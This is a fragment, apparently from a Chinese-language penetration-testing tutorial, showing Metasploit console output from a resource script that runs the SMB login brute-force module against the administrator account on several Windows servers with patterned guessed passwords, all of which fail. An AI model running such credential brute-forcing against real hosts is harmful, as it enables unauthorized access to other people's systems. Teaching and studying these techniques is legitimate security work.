 Processing C:\Users\wilson\Desktop\smb_login_ceshi.rc for ERB directives.
resource (C:\Users\wilson\Desktop\smb_login_ceshi.rc)> set THREADS 15
THREADS => 15
[*] resource (C:\Users\wilson\Desktop\smb_login_ceshi.rc)> Ruby Code (621 bytes)
Running Auxiliary Module auxiliary/scanner/smb/smb_login
RHOSTS => .64.2
SMBUser => administrator
SMBPass => sntcm2tao
[*] .64.2:445 SMB - Starting SMB login bruteforce
[-] .64.2:445 SMB - [1/1] - FAILED LOGIN (Windows Server 2012 Datacenter 9200) administrat
[STATUS_LOGON_FAILURE]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
RHOSTS => .64.3
SMBUser => administrator
SMBPass => sntcm3tao
[*] .64.3:445 SMB - Starting SMB login bruteforce
[-] .64.3:445 SMB - [1/1] - FAILED LOGIN (Windows Server 2003 3790 Service Pack 2) adminis
tao [STATUS_LOGON_FAILURE]
图 2-2-10
[*] .64.12:445 SMB - Starting SMB login bruteforce